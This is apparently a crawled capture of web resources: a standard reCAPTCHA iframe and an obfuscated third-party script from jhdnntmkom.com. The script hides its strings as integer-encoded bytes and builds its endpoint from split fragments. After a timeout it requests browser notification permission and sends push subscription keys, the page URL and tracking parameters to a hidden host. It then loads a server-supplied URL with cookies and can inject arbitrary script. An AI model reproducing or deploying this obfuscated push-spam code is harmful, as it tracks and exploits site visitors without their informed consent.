

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K3_lFwkXEAwjNMrM4A82ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310157209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/15759/05acc86cf951f889c56701de0521165049d1caa9.js
body_size: 4094
content:
const v9grd8xYZxfGSTOfK = {
    'keys': [
        new o0MGBYwcQrKggFFtr(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new o0MGBYwcQrKggFFtr(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new o0MGBYwcQrKggFFtr(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new o0MGBYwcQrKggFFtr(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new o0MGBYwcQrKggFFtr(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    zSiELXTdemZrgAIgZ() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('7cbf008a17b8ce77b'));
            if (!keys) {
                keys = this.MN9Wfz8vytxGUePal();
                localStorage.setItem('7cbf008a17b8ce77b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.MN9Wfz8vytxGUePal();
            localStorage.setItem('7cbf008a17b8ce77b', JSON.stringify(keys));
        }
        return keys;
    },
    MN9Wfz8vytxGUePal() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function o0MGBYwcQrKggFFtr(id, key) {
    this.id = id;
    this.key = key;
}


const GDDLdypAfp = 'https://',
    CdC39XcZ = 'subscrib',
    DICm = 'e.rift-q',
    ZBBD = 'uantum.c',
    zswgK = 'om/subsc',
    DICm2 = 'ription/',
    GDDLdypAfp2 = 'end-poin',
    VLag = 't';

let mcZnozz43QXhG3KOb = {
    config: {
        SVTzWQb9YrokC3pBp: `${GDDLdypAfp}${CdC39XcZ}${DICm}${ZBBD}${zswgK}${DICm2}${GDDLdypAfp2}${VLag}`,
        xhrfipL44vAwVhErs: 'service-worker.js',
    },

    OxYTLkkll5T1p60Fj() {
        return window[uy6GUNK4CkMV6Awon.U0QABFqG([1851881065, 1734440047, 114])][uy6GUNK4CkMV6Awon.U0QABFqG([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.xhrfipL44vAwVhErs)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let uy6GUNK4CkMV6Awon = {
    siteID: '05acc86cf951f889c56701de0521165049d1caa9',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.yvuHbxh3dInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.EUasD8Ja0xr();
            }
        }, 50);
    },

    EUasD8Ja0xr: function () {
        let self = this;
        if (!this.toStatic("EUasD8Ja0xr")) {
            return;
        }
        if (self.options.autoShow) {
            self.f8918e5937c();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f8918e5937c();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.CgJH();
        }
        self.trigger(self.U0QABFqG([1634104421, 1919512169, 116]));
    },

    f8918e5937c: async function () {
        let self = this;
        if (!self.toStatic("f8918e5937c")) {
            return;
        }
        self.yvuHbxh3dInfo();

        Notification[self.U0QABFqG([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            mcZnozz43QXhG3KOb.OxYTLkkll5T1p60Fj().then(
                (sw) => {
                    let JpvibXGpLoy4Wlf56 = v9grd8xYZxfGSTOfK.zSiELXTdemZrgAIgZ();

                    window[self.U0QABFqG([1851881065, 1734440047, 114])][self.U0QABFqG([1936028278, 1768121687, 1869769573, 114])].ready.then(async (OzC515rnuxIRmQEg3) => {
                        let subs = null;
                        subs = await OzC515rnuxIRmQEg3[self.U0QABFqG([1886745448, 1298230881, 6776178])][self.U0QABFqG([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.PUwxVuoyoDzTtYu6Y();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.G1NBFCDjr7Goct0gv(subs, JpvibXGpLoy4Wlf56).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.qKFVeN4YnQlTS6lu8(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.U0QABFqG([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.U0QABFqG([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.U0QABFqG([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.U0QABFqG([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = mcZnozz43QXhG3KOb.urlB64ToUint8Array(JpvibXGpLoy4Wlf56.key);
                            OzC515rnuxIRmQEg3[self.U0QABFqG([1886745448, 1298230881, 6776178])][self.E4AHVM3o5(1937072755) + self.E4AHVM3o5(1668442466) + self.E4AHVM3o5(101)](o)
                                .then((dF8gJ) => {
                                    self.G1NBFCDjr7Goct0gv(dF8gJ, JpvibXGpLoy4Wlf56).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.qKFVeN4YnQlTS6lu8(dF8gJ);
                                            self.trigger(self.U0QABFqG([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.U0QABFqG([1970172789, 1651729266, 98]));
                                self.qKFVeN4YnQlTS6lu8(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.U0QABFqG([1970172789, 1651729266, 98 ]));
                        self.qKFVeN4YnQlTS6lu8(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    G1NBFCDjr7Goct0gv(subscription, JpvibXGpLoy4Wlf56) {
        let self = this;
        let tOGiYuh = JSON.parse(JSON.stringify(subscription));
        tOGiYuh = Object.assign({}, tOGiYuh);
        let FOnBRGq = new FormData();

        FOnBRGq.append(self.U0QABFqG([1701733488, 1869180532]), tOGiYuh[self.U0QABFqG([1701733488, 1869180532])]);
        FOnBRGq.append(self.U0QABFqG([1801812339, 1534079541, 912549981]), tOGiYuh[self.U0QABFqG([1801812339])][self.U0QABFqG([1882338614, 25704])]);
        FOnBRGq.append(self.U0QABFqG([1801812339, 1533113716, 26717]), tOGiYuh[self.U0QABFqG([1801812339])][self.E4AHVM3o5(1635087464)]);
        FOnBRGq.append(self.E4AHVM3o5(1801812319) + self.E4AHVM3o5(26980), JpvibXGpLoy4Wlf56[self.E4AHVM3o5(26980)]);
        FOnBRGq.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.U0QABFqG([1970564447, 1936684402, 25445])]) {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1936684402, 25445]), self.t[self.U0QABFqG([1970564447, 1936684402, 25445])])
        } else {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1936684402, 25445]), self.ojTysGSHkhs(self.U0QABFqG([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.U0QABFqG([1970564447, 1667329392, 1634297710])]) {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1667329392, 1634297710]), self.t[self.U0QABFqG([1970564447, 1667329392, 1634297710])])
        } else {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1667329392, 1634297710]), self.ojTysGSHkhs(self.U0QABFqG([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.U0QABFqG([1970564447, 1952805485])]) {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1952805485]), self.t[self.U0QABFqG([1970564447, 1952805485])])
        } else {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1952805485]), self.ojTysGSHkhs(self.U0QABFqG([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.U0QABFqG([1970564447, 1668247156, 6647412])]) {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1668247156, 6647412]), self.t[self.U0QABFqG([1970564447, 1668247156, 6647412])])
        } else {
            FOnBRGq.append(self.U0QABFqG([1970564447, 1668247156, 6647412]), self.ojTysGSHkhs(self.U0QABFqG([1970564447, 1668247156, 6647412]), s))
        }
        FOnBRGq.append(self.U0QABFqG([1818324583]), window[self.U0QABFqG([1851881065, 1734440047, 114])].language);
        FOnBRGq.append(self.U0QABFqG([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.PUwxVuoyoDzTtYu6Y();
        if (!!oldEndPoint) {
            FOnBRGq.append(self.U0QABFqG([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(mcZnozz43QXhG3KOb.config.SVTzWQb9YrokC3pBp, {
            method: 'post',
            body: FOnBRGq,
        });
    },

    qKFVeN4YnQlTS6lu8(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('18e5937cbf008');
            window.localStorage.removeItem('7cbf008a17b8ce77b');
            return;
        }

        window.localStorage.setItem('18e5937cbf008', subscrb.endpoint);
    },

    PUwxVuoyoDzTtYu6Y() {
        return window.localStorage.getItem('18e5937cbf008');
    },

    CgJH: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f8918e5937c();
                return false;
            });
        }
    },

    wKS6Sj: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    yvuHbxh3dInfo: function (settings = null) {
        let self = this;
        self.wKS6Sj(settings);
    },

    cUX437XQU: function () {
        let self = this;
        if (!self.toStatic("cUX437XQU")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    E4AHVM3o5(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    U0QABFqG(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.E4AHVM3o5(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    ojTysGSHkhs(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.if1a58 = uy6GUNK4CkMV6Awon.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('3') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);